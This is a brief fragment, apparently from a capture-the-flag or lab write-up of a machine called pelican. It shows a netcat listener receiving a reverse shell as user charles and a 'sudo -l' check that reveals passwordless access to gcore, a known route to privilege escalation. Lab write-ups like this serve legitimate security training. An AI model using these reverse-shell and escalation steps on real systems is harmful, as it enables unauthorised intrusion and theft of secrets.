 ┌──(kali㉿kali)-[~/pg/pelican]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.156] from (UNKNOWN) [192.168.153.98] 33838
can't access tty; job control turned off
$ whoami
charles
$ sudo -l
Matching Defaults entries for charles on pelican:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User charles may run the following commands on pelican:
    (ALL) NOPASSWD: /usr/bin/gcore
$